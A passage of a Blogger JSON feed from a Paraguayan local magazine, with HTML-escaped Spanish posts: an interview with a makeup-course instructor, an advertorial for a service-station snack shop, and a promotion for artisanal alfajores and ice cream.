style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 